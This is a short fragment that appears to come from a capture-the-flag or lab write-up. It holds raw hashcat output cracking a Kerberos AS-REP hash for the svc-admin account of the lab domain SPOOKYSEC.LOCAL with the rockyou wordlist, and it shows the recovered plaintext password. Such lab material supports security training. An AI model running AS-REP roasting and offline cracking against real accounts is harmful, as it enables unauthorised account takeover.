 * Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:589c75790526bd1a0ce5b02fde810574$5bcccfc0045a541128ef2c58c675053f87ec568d9b2c65b10f59ebea48d87
01d97e22537903bd81bacc849283cc3967f73df91ffeff839a7e9d46fb7c7d8ba4945abe02a1c937cd92897234a7de49013f0a0d4d21366e46c6a2ee661b24eb8979df
6ad7697b153c575fd94d290f8bf351c8a450aeb0c77b546984098fc8f9bb27a02433b7b222cdd6680c86130b817ebf62d81aa74d3ddfd7f654a01057ae347f716ab3fb
e370b75bb122876858183f3f60ac57df78e6a0e1dd3eea3da8a08c74e4e448070066d7ca764b9d216b51299d57e3dae8175c796863fa7b877bae79070b42306cf7c52a
2c32b6a6e300ddb6dcad8:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:589c7579052...6dcad8
Time.Started.....: Wed Feb 21 12:37:44 2024, (6 secs)
Time.Estimated...: Wed Feb 21 12:37:50 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1036.5 kH/s (0.64ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5837824/14344385 (40.70%)
Rejected.........: 0/5837824 (0.00%)
Restore.Point....: 5836800/14344385 (40.69%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: manaiagal -> man37o9
Started: Wed Feb 21 12:36:53 2024
Stopped: Wed Feb 21 12:37:51 2024